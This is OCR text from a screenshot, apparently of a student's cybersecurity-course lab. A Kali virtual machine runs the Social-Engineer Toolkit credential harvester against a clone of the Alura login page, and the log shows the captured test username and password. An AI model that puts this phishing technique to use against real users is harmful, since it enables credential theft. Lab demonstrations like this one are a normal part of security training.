 (293) Aerosmith - I
DIO | Codifique o se
cibersecurity-desafi
Login | Alura - Curs
cursos.alura.com.br/loginForm
Apps
Khaled Cortez | Link...
Vouchers Microsoft...
Profile: Khaled Cortez
NSE1-ISA-SP-2021:...
»
Todos os favoritos
Já estuda com a
gente?
Faça seu login e boa aula!
E-mail
Senha
ENTRAR
ENTRAR COM GOOGLE
Primeiro acesso / Esqueci minha senha
Ainda não estuda com a
gente?
São mais de mil cursos nas seguintes áreas:
Escola_
PROGRAMAÇÃO
Lógica de programação, .NET,
Automação e Produtividade
Escola_
FRONT-END
HTML e CSS, Svelte, VueJS
Escola_
DATA SCIENCE
SQL e Banco de Dados,
Engenharia de Dados,
Data Science
Escola_
INTELIGÊNCIA ARTIFICIAL
IA para Criativos,
IA para Programação,
IA para Negócios
Escola_
DEVOPS
Linux, FinOps,
Automação de processos
Escola_
UX & DESIGN
UI Design, Design System,
UX Writing
Escola_
MOBILE
Escola_
INOVAÇÃO & GESTÃO
KALI [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
2
13:31
Minimize all open windows and show the desktop
root@cortez: /home/cortez
File Actions Edit View Help
Trash
File System
Home
[*] Cloning the website: https://cursos.alura.com.br/loginForm
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.37 - - [31/Jan/2025 13:29:47] "GET / HTTP/1.1" 200 -
192.168.0.37 - - [31/Jan/2025 13:29:47] "GET /assets/images/icons-redes-hipst
er.svg HTTP/1.1" 404 -
192.168.0.37 - - [31/Jan/2025 13:29:47] "GET /assets/images/icons-mobile.svg
HTTP/1.1" 404 -
192.168.0.37 - - [31/Jan/2025 13:29:47] "GET /assets/images/categories/dashbo
ard/alura/icons-category.svg HTTP/1.1" 404 -
192.168.0.37 - - [31/Jan/2025 13:30:10] "GET /sso/provider?emailOrDomain=khal
ed.%40bol.com HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=khaled.@bol.com
POSSIBLE PASSWORD FIELD FOUND: password=Cortez123
PARAM: uriOnError=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.37 - - [31/Jan/2025 13:30:18] "GET /favicon.ico HTTP/1.1" 404 -
Right Control